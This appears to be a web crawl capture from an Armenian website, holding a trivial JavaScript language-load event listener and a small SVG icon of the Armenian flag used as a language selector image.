content:
window.addEventListener('langLoaded', () => {
    const body = document.body;
});


--- FILE ---
content_type: image/svg+xml
request_url: http://arabkirmc.am/assets/images/hy.svg
body_size: 205
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 36 36"><path fill="#D90012" d="M32 5H4a4 4 0 0 0-4 4v4h36V9a4 4 0 0 0-4-4z"/><path fill="#F2A800" d="M4 31h28a4 4 0 0 0 4-4v-4H0v4a4 4 0 0 0 4 4z"/><path fill="#0033A0" d="M0 13h36v10H0z"/></svg>